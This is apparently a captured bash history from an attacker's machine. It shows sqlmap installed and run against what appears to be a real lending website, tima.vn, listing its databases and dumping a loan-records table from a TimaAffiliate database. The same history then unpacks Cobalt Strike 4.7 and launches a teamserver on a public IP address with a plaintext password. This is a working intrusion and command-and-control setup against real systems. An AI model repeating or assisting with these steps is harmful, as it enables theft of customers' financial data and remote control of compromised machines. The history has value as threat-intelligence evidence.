 Untitled.bash_history Untitled(1).bash_history ini Untitled(2).bash_history Untitled(3).b
13 apt install python3-pip
14 pip3 install sqlmap
15 vim 1.txt
16 sqlmap -r 1.txt --technique S
17 sqlmap -r 1.txt --dbs
18 rm -rf /root/.local/share/sqlmap/output/tima.vn
19 sqlmap -r 1.txt --threads 10
20 sqlmap -r 1.txt --threads 10 --dbs
21 sqlmap -r 1.txt --threads 10 -D TimaAffiliate -T tblLoan --dump
22 sqlmap -r 1.txt --threads 10 -D TimaAffiliate --tables
23 sqlmap -r 1.txt --threads 10 -D TimaAffiliate -T tblLoan --dump
24 ls
25 7z x CobaltStrike4.7.7z
26 clear
27 ls
28 cd CobaltStrike4.7/
29 ls
30 ./teamserver
31 chmod +x teamserver
32 ./teamserver 38.145.203.20 Mafia@123!
33 chmod +x TeamServerImage